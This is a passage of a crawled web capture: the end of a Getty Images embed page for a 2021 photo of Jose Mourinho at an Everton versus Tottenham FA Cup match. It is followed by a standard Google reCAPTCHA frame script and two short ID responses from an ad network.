                  <img class="assetcomp" id="assetcomp-0" alt="LIVERPOOL, ENGLAND - FEBRUARY 10:  Jose Mourinho, Manager of Tottenham Hotspur reacts during The Emirates FA Cup Fifth Round match between Everton and Tottenham Hotspur at Goodison Park on February 10, 2021 in Liverpool, England. Sporting stadiums around the UK remain under strict restrictions due to the Coronavirus Pandemic as Government social distancing laws prohibit fans inside venues resulting in games being played behind closed doors. (Photo by Tottenham Hotspur FC/Tottenham Hotspur FC via Getty Images)" src="https://embed-cdn.gettyimages.com/photos/jose-mourinho-manager-of-tottenham-hotspur-reacts-during-the-emirates-picture-id1301609335?k=6&amp;m=1301609335&amp;s=594x594&amp;w=0&amp;h=088zVhLBiMJRguR6q5e2QZM8uTO-reOCB63H25ua46M=&amp;Expires=1769043600&amp;Key-Pair-Id=APKAIJLYLGZE3LWJLKRA&amp;Signature=JkvZPDsFRsodkC~Wd~Yl8lJz9u5zYCF17vM6rFqVCZfYYgSd4rmzG~-bi9De897sAaoRw5DnSJ3bRCsZHLDhP0dmKClzx~74DGsTax~rPG9YIMtn~7t-jbO4Rlai9cfzfEErALYAVGT9BBjTWcYRQxt81rcz5WoZLL1uQ4wXKzOeKB~lOnCgVOXVwmzPBvKLtW2LeF5mcAeSmhUtvpz2Wt1NDg5gl8Ihfi2gnC7TS66OWlt4B2KPDYe5aa6m6BhJHV4AP2MpB2Wu8PCw0HClo8JaJH~T4ZNP3H9Mi1ckw-CJHH9OugHhntDSb5IcHVU75rLluhDjXwzy0zjzy9J9HUb7R4YvUskcgW9jjxuj8FUbfkChwSy6R608P9QWeVB-NM2--hQzlcsnopXvIH63M2ZmlPxMurbff3ZddhDC2DwhPqrevKV7r9yy8tzQXVu4etXA5FGVQfkYnTiP2edHYYTkAU2h~4nHMjmxNTCLEcOkeoMn0F8PFUUlVFP4wUOdfidZyV8wznmg-a3JlVgbEPAHJUz-jYqmQE-pt7Ls9grxZupT5qCs6XnpZN-F-Z3zwePtgIkJPu7xBVJbXGB4zjkom19iHVk6wAKbW2Ydr6qU1kxakgbPv4wnShhIcBe4wuZQi2ckIzAE40xyTe-~9oOACFkg9kvctOVpQ5DOIo0_" />
                </a>
            
          
        </figure>
        <div class="image-footer">
          <div class="logo-container">
            <img src='//embed-cdn.gettyimages.com/images/2977517/gi-logo.png' width="82" height="15" class="gi-icon" alt="Getty Images" />
          </div>
          <div class="meta">
            <p class="footer-text">
              <span class="collection" title="Tottenham Hotspur FC" data-field="collection">Tottenham Hotspur FC</span>
              <span class="photographer" title="Tottenham Hotspur FC" data-field="photographer">Tottenham Hotspur FC</span>
            </p>
          </div>
        </div>
      </main>
      
    </div>
    
  </section>

<menu id="radial-menu">
  <ul>
    <li id="radial-item-share" class="radial-item" onclick="return Embed.SocialMenu().show();"></li>
  </ul>
</menu>

<script type="text/javascript">
  $(document).ready(function() { Embed.version = "2"; });
</script>
<script type="text/javascript" src="//embed-cdn.gettyimages.com/js/2977517/embed-bundle.js"></script>
<script type="text/javascript">
  $(document).ready(function () {
    Embed.Bootstrapper().init();
  });
</script>


  </body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="06aSN2NZxjx6R0XKPSdHmQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769003552545');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
3534c9cf-7db1-4dfe-bb8f-2eab3fa65849

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -263
content:
260e84a9-f862-44ea-bce0-f1ca3885f214